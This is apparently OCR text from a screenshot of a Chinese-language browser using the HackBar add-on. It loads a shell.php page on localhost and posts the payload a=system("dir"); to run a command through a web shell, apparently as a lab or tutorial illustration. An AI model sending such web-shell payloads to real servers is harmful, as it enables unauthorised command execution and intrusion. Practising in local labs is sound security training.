 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:88/shell.php 页面载入出错
127.0.0.1:88/shell.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF B
Load URL http://127.0.0.1:88/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BA
Post data a=system("dir");